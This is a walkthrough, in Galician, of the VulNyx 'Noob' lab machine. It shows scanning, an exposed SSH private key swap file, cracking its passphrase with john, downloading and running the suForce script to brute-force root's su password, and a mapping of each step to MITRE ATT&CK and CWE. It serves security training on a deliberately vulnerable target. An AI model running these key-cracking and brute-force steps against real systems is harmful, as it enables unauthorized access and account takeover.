Doc vulnyx noob
Máquina virtual Noob

A máquina Noob é moi interesante porque...
- Chave SSH privada exposta nun ficheiro .swp
- Dobre brute-force: passphrase SSH e contrasinal de root
- Uso da ferramenta suForce para atacar su
- Ficheiros sensibles accesibles mediante web
Diagrama de ataque

Fase 1 — Recopilación
sudo arp-scan --interface=eth1 192.168.56.0/24
ping -c2 IP_VulNyx_Noob -R # TTL ≃ 64 ⇒ GNU/Linux, TTL ≃ 128 ⇒ Microsoft Windows
sudo nmap -sS -Pn -T4 -p- -vvv --min-rate 5000 IP_VulNyx_Noob # 22,80
whatweb IP_VulNyx_Noob
curl -I IP_VulNyx_Noob
Fase 2 — Análise
# Enumeración de directorios e ficheiros web
gobuster dir -u http://IP_VulNyx_Noob -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x txt,swp
# Ficheiros descubertos:
# - notes.txt (contén referencia ao usuario XXXXXXXXX)
# - id_rsa.swp (chave privada SSH en formato swap)
# Descarga dos ficheiros
wget http://IP_VulNyx_Noob/notes.txt
wget http://IP_VulNyx_Noob/id_rsa.swp
cat notes.txt
# Usuario identificado: XXXXXXXXX
Fase 3 — Explotación
# Extracción do hash da passphrase da chave privada
ssh2john id_rsa.swp > john.hash
# Ataque de forza bruta á passphrase
john john.hash --wordlist=/usr/share/wordlists/rockyou.txt
# Passphrase atopada: YYYYYYYYYYYY
# Acceso SSH con chave privada
chmod 400 id_rsa.swp
ssh -i id_rsa.swp XXXXXXXXX@IP_VulNyx_Noob
# Passphrase: YYYYYYYYYYYY
# ⇒ Conseguimos consola de usuario XXXXXXXXX (flag user.txt)
Fase 4 — Post‑explotación
# Enumeración de usuarios do sistema
cat /etc/passwd
# Usuario root identificado
# Ataque de forza bruta a su con suForce
# Descarga de suForce
wget https://raw.githubusercontent.com/d4t4s3c/suForce/main/suforce.sh
chmod +x suforce.sh
# Execución de ataque de forza bruta
./suforce.sh -u root -w /usr/share/wordlists/rockyou.txt
# Contrasinal de root atopada
# Cambio a usuario root
su -
# Contrasinal: [atopada con suForce]
# ⇒ Conseguimos consola de root
# Verificación
whoami # root
cd /root
cat root.txt # ⇒ Flag de root conseguida
Correspondencia de fases → MITRE ATT&CK — VulNyx: Noob
| Fase | Acción / Resumo | Vector principal | MITRE ATT&CK (IDs) | CWE(s) (relevantes) |
|---|---|---|---|---|
| 1. Recopilación | Descubrimento de host e servizos expostos | Scanning / descubrimento de servizos | T1595 — Active Scanning T1046 — Network Service Discovery |
CWE-200 — Information Exposure (reconnaissance) |
| 2. Análise | Enumeración de directorios e descubrimento de ficheiros sensibles | Web enumeration / information disclosure | T1083 — File and Directory Discovery T1592 — Gather Victim Host Information |
CWE-548 — Exposure of Information Through Directory Listing |
| Descarga de chave privada SSH exposta | Credential Access | T1552.004 — Unsecured Credentials: Private Keys T1005 — Data from Local System |
CWE-522 — Insufficiently Protected Credentials | |
| 3. Explotación | Cracking de passphrase da chave SSH | Brute-force offline | T1110.002 — Brute Force: Password Cracking T1552.004 — Unsecured Credentials: Private Keys |
CWE-521 — Weak Password Requirements |
| Acceso SSH con chave privada e passphrase | Uso de contas válidas | T1021.004 — Remote Services: SSH T1078 — Valid Accounts |
CWE-798 — Use of Hard-coded Credentials (contextual) | |
| 4. Post-explotación | Ataque de forza bruta a su para obter contrasinal de root | Password guessing / brute-force | T1110.001 — Brute Force: Password Guessing T1078.003 — Valid Accounts: Local Accounts |
CWE-521 — Weak Password Requirements; CWE-307 — Improper Restriction of Excessive Authentication Attempts |
| Cambio a usuario root con su | Privilege escalation | T1548 — Abuse Elevation Control Mechanism T1078.003 — Valid Accounts: Local Accounts |
CWE-269 — Improper Privilege Management |